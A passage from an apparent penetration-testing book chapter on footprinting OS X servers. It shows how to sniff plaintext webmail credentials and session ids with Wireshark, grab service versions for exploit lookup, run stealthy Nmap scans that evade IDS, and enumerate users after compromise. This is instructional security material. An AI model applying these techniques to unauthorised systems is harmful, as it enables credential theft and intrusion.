
CHAPTER 4: Footprinting OSX
62
This is the server application’s main configuration prompt following installa-
tion from the App Store, as seen above. It shows some useful information such
as what a server might have control over for example, users’ mobile devices
like iPhones and iPads, in addition to its normal functions. If you are poking
around on an OS X box and happen to see the “world logo” you should inves-
tigate, as the configuration utility does not require administrative privileges
to launch. An example of the configuration utility screen from our test server
can be seen below listing out all the services it can provide. A particular item
of interest that we have highlighted is the Users panel, where you can add,
modify (including resetting a password), or delete a local user all without
administrative authentication (see Figure 4.14).
So let us move on to some examples of service hunting now that we have an idea
of what this OS X server can provide. We, for the purposes of demonstration
and education, will assume with these packet captures that you were able to
FIGURE 4.14 OS X 10.7 Server Control Panel Showing the User Control Screen

Off the Client 63
see network traffic coming from these machines. We’ll discuss general attack
techniques in the Offensive Tactics chapter, so if you would like to see some
ways to jump around the network feel free to peek ahead (see Figure 4.15).
In this packet capture we can see that our server of interest, 10.0.0.7, is com-
municating with different hosts throughout the network. Looking through the
protocol list we can see various service announcements and lots of traffic over
HTTP. This does not mean that HTTP is the only service running or being offered
by this server; it means that in the time we were running our capture this was
the only service communicating over the network. As we are still in the passive
reconnaissance stage, we are not interacting with the services and as such we can
only look at the packet payloads to attempt to determine the service version. We
will take a moment to dissect the traffic we have observed from the server to see
if we can establish what specific version of these services are running.
When Wireshark is expanded we can see the actual packet payloads—the mate-
rial they are carrying across the wire. This is merely a fragment of the whole
conversation, but a timely capture and analysis can provide a great deal of
information. You can see in the example below that the Web server is being
sent a message from a client. We can tell that it is being sent data by looking for
the keywords of POST or GET in the info field of Wireshark. All the HTTP traf-
fic that follows should be interesting: we can see what someone is browsing by
looking for HTTP/200 responses, what they are sending as mentioned above,
FIGURE 4.15 Wireshark Capture Showing Traffic Going to and from 10.0.0.7

CHAPTER 4: Footprinting OSX
64
and any other aspect of communications with the Webserver. This is possible
because the protocol (HTTP) the client is passing the request through is not
encrypted and, as ironic as this is, HTTPS is not used for authentication in the
default installation of OS X Server (see Figure 4.16).
In this screenshot we have highlighted the packet of interest. The client appears
to making a request to a directory on the Webserver called Webmail which is a
great opportunity to take a peek inside the communications and see what the
client is up to (see Figure 4.17).
After we highlight the packet, we can drill down into the useful information by
expanding the section called Hypertext Transfer Protocol in the packet detail pane
below the packet listing. Inside this expanded section we can see that it is indeed
a POST request (information has been submitted to the Webserver via a form on
some page) and a lot of other very useful information. From this unencrypted
communication we can see several things the user wants to hide from us, includ-
ing the sessid which we might be able to replay, the Webmail_des_key which could
be interesting, and a field called Line-based text data. Expanding this Line-based
text data field, we can see this looks a considerable amount like a variable string
submitted to a Webserver in a POST or GET request. We have hit the jackpot on
this packet capture as we can see in the string what the POST request is submit-
ting: _task=login, and we’ve seen the username and password of the user in plain-
text with _user=test and _pass=test.
We’ve got the username and password of a user, but we’ll just look through pack-
ets from our capture for some icing for our cake. In the packet detail pane we
FIGURE 4.16 Highlighted HTTP Communication Packet Destined to 10.0.0.7
FIGURE 4.17 Expanded Packet Detail Showing the Contents of a TCP Packet in Wireshark

Off the Client 65
once again drill down into the Hypertext Transfer Protocol to see what gems the
server has presented us with (see Figure 4.18).
We can see a few things from the top of the packet detail pane such as this is a
HTTP 200 OK which for us means that this is the Webserver sending data back
to the client. Just below this line you will see a string called Server. In this string
Apple has so graciously placed most of the Webserver’s current package patch
levels all in in one easy to find place. We can see the Webserver is running Apache
2.2.21, OpenSSL 0.9.8, and PHP 5.3.10. This ServerSignature can be turned off by
the administrator, but most administrators we have encountered over the years
choose to leave it on from ignorance or by choice. This is very useful informa-
tion to us as an attacker as we have not even made contact with the target at this
point and yet we can now reference sites like US-CERT’s National Vulnerability
Database (NVD)3 or Exploit DB4 (Use the shell code and proof of concept code
at your own risk) to find exploits for the package versions this server is running.
Continuing our pattern of exploration we once again dive into the Line-based
text data where we can see the raw html the Webserver passes back to the cli-
ent. If we were to skim through this we could the see the contents of the user’s
inbox just by looking through the packet details and reconstructing the conver-
sation. Wireshark is a very powerful packet analyzer and we have yet to begin to
scratch the surface of its power. We will continue to use Wireshark throughout
the book and resources to other great places to learn about it have been pro-
vided in the Extras chapter.
This is a lot of information to absorb about an application in a small amount
of time and people spend a considerable amount of effort learning about
3 NIST US-CERT NVD (http://nvd.nist.gov/).
4 Exploit DB (www.exploit-db.com/).
FIGURE 4.18 TCP Packet Showing HTTP Traffic in Plain Text in Wireshark

CHAPTER 4: Footprinting OSX
66
information transmission at the network layer and below so if it looks a bit
overwhelming; remain calm, explore your network, and read on.
So now you have reached the point where you have determined you can
glean no more information from the passive communications of the server
and now you are going to take a more aggressive approach in harassing infor-
mation out of the server. The key here is to maintain stealth and not trigger
network intrusion detection systems (IDS), or the host-based IDS due to
excessive poking, even though the host-based IDS is somewhat rare on OS X.
The first tool we’ll talk about in this portion of the chapter is Nmap5, the
network Swiss Army knife written by Gordon Lyon. Nmap is an indispens-
able tool used by many professional and “not so professional” penetration
testers. If you are not already familiar with this tool and how it functions you
will be by the time you finish reading the book. Beyond just setting it to scan
port, Nmap has the ability to run Nmap Scripting Engine (NSE) scripts that
can do a considerable amount of service enumeration and even exploitation
of vulnerabilities which we will touch on in later chapters. Also, for those
who prefer or need a GUI Nmap does have an interactive front end for use on
multiple platforms called Zenmap. We will be using the command line Linux
version of Nmap for our examples, but the commands will all be the same.
Let’s jump right in. In the example below we ran a normal Nmap scan of our
OS X host with the server application running. It is interesting to note that the
OS X firewall was running during our scan and the open ports listed in scan
were exposed to the network unfiltered. This type of scan can be run by simply
typing: (see Figure 4.19).
nmap target (hostname or IP Address/range)
This type of basic scan will run incredibly fast as it scans the 1000 most common
service ports and uses the TCP Syn scan technique to attempt to determine if the
port is open. Another common term for this type of scan is a half-open scan as
the TCP connection is never completed and therefor more difficult to detect by
some IDS products. The process the scan uses to determine if the port is open is
by sending a SYN packet and if the port is open it will respond with a SYN/ACK
packet, if it is closed for some reason it will respond with a reset (RST) packet.
There are more subtleties to the TCP stack that we discuss as you progress, but
this is good beginning. As a note, flooding the network with scanning traffic will
still most likely get you caught with a half decent administrator watching.
From this scan we can see that there are several interesting services open and
responding to requests. We can see some common and not so common ports
5 Nmap (www.nmap.org).

Off the Client 67
such as SMTP (mail server), HTTP (Web), 110 (more mail), 331 (Quicktime
Streaming service admin), 443 (secure Web), 548 (Apple Filing Protocol), and
FIGURE 4.19 Basic Nmap scan for the Top 1000 Ports
NOTE
The Apple Firewall has three Advanced Settings.
Block all incoming connections:
This will block all incoming connections to services except the ones that Apple deems neces-
sary to your computer’s operation. In this case it will not block:
Configd—Used for DHCP and network services.
mDNSResponder—Used for Bonjour.
raccoon—Used for IPSec.
Automatically allow signed software to receive incoming connections:
Applications that are digitally signed by a valid certificate authority will automatically be
added to the allowed application list. Apple gives iTunes as an example of a service that will
automatically be allowed to receive connections through the firewall.
Enable stealth mode:
Basically your computer will not respond to ping, but will accept any connection for an
authorized application.6
6 MAC OS X v10.5, 10.6:About the Application Firewall (http://support.apple.com/kb/HT1810).

CHAPTER 4: Footprinting OSX
68
5222/5269(Jabber). But wait, you say, the firewall was running so how can this
be? That is something we need to clear up about the Apple built in firewall.
Though it is a firewall capable of per port blocking it is actually implemented
as an application-based firewall. This means, if an application has been granted
permission it can open whatever ports it wants. In this case as part of the function
of the OS X Server install it was granted permission to open whatever ports it felt
necessary.
At this point we’ve marked our target, we’ve run a basic SYN scan, and we’ve
noted some interesting ports. Nmap looks like a neat little application so far,
but what can it really do? Well, we will now show you the flip side to stealth
which is the-A option. When you use this option to run the scan it will be
very loud and very obvious in a log, but will give you back all the information
nmap can in a scripted scan. The-A option will enable OS Detection, version
detection, script scanning (NSE scripts), and traceroute. The command to run
this type of scan is: (see Figure 4.20).
nmap -A target(hostname or IP Address/range).
As you can from the snippet in the example above the output of the-A option
is drastically more than you will get with just a basic scan. In this you can
see that it has pulled the service names from their banner or used a script to
attempt to extract information from the service. Of note is the http-favicon:
which shows Apache on Mac OS X and smpt-commands: which shows a list of
FIGURE 4.20 Nmap with the -A Option Showing Service Details

On the Client 69
all the smtp commands the mail server would respond to when the NSE script
ran against it. In the example below you can see another part of the-A output
where the Postfix smtpd has responded with some additional information and
the script puts it in a much more presentable format (see Figure 4.21).
Running the-A against a production system will cause a very long output to be
generated so it is best to ship it off to a file for later analysis using either the -oG
option for grep searchable format out or just piping it to a file.
nmap -A -oG target(hostname or IP Address/range)
nmap -A target(hostname or IP Address/range) > file_overwrite
nmap -A target(hostname or IP Address/range) >> file_append
ON THE CLIENT
So we’ve seen through various methods how to find a target of interest on a
network using a few widely available free tools. Looking at the information
we’ve gathered so far we have DNS records, packet captures, open ports, service
names, service version and a host of other useful information, but now we
need to step onto the client and start to do some looking around at ways to
attack possible vulnerabilities in the system and gather information.
What we are looking at in this part of the chapter is twofold, first we are going
to take the approach that we have compromised a system and need to look
around for a foothold or data and second we will take the approach of a vul-
nerability researcher. The commands demonstrated in this part of the chapter
are a few common commands we will be using throughout the book, but as
always this list is not all encompassing as we will use many utilities and tech-
niques in the coming chapters.
FIGURE 4.21 Nmap Showing the SMTP Commands That the Server will Respond to

CHAPTER 4: Footprinting OSX
70
It may seem as if we are putting the cart before the horse by showing you tech-
niques to look around the system before we show you how to compromise the
system, but knowing what to do when you get there can be more important
than how you get there. Exploits are developed and vulnerabilities are discov-
ered at an alarming rate for all flavors of operating systems causing the entry
vector to change over time, but the OS commands remain fairly constant.
Seeing as OS X is based on a hybrid XNU kernel you will see that most com-
mands that work within a Unix-based environment will help you navigate
around the environment. We are going to start with some very basic com-
mands and their outputs to help you become accustomed to working in this
command line only environment. We will be skipping over the very basic com-
mands such as navigation, but there is an extensive list of basic commands in
the last chapter and you can always just ask Google.
First and foremost save your fingers some work and use the “tab autocomplete”
feature when able in a *nix OS. This means type the beginning of a folder or file
like “Appli” and hit the tab key and it will become “Applications” on the command
line or list out all the items beginning with “Appli.” So we’re on a system through
our awesome ninja attack powers, we have a shell, and now we need to figure out
whom we are, look for information, and possible privilege escalation avenues.
Who Am I? That is a great question as we’re now on the victim’s machine and
need to figure out what user we are running as.
We are currently on the system Macbook, in the home directory (∼ alias /Users/
VICTIM) running as the user VICTIM. If you don’t believe the shell and just
want to double check you can use the command whoami which will display
your current user.
You are thinking to yourself that seems like a useless command, but it actually is
meant to specify your user running user versus your logged in user. As I can log on
to the system with VICTUM, but then switch user to a different user; whoami can
be useful. We shall continue our trend of information gathering about users by
issuing a simple, but often overlooked command called w. This command pro-
vides a shortcut version of the who command, showing all the logged in accounts,
session times, and where those connections are coming from (see Figure 4.22).
Macbook:∼ VICTIM$
Macbook:∼ VICTIM$ whoami
VICTIM

On the Client 71
The amount of information we’re getting just keeps getting better. We can see
from the w command that the user EVLROB has 7 bash shells open, busy guy.
There is one more command that tops all others when it comes to finding out
information about a user, finger (see Figure 4.23).
We can see that the finger command displays the user’s home directory, login
